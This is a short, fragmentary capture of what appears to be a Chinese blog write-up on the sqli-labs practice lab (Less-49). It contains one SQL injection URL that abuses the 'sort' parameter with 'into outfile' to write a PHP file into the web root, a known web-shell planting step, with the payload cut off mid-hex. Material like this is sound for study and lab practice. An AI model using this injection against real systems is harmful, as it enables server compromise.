 127.0.0.1/sqllib/Less-49/?sort=1%27into%20outfile%20"c:\\wamp\\www\\sqllib\\test.php"%20lines%20terminated%20by%200x
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ctf
Welcome Dhakkan
ID USERNAME PASSWORD